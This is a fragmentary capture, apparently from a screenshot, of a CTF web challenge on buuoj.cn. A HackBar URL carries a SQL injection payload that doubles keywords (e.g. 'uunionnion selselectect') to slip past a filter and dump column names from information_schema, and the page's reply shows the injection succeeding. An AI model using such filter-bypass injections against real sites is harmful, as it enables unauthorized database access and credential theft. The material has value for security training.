 AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello id,username,password！
Your password is '3'
ector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encoding SQL XSS LFI XXE Other
URL
http://a21dc942-8a66-4a7d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&
password=admin%27+uunionnion+selselectect+1,group_concat(column_name),3+frfromom
URL
infoorrmation_schema.columns whwhereere table_name='geekuser'+%23
ute
Post data Referer User Agent Cookies Add Header Clear All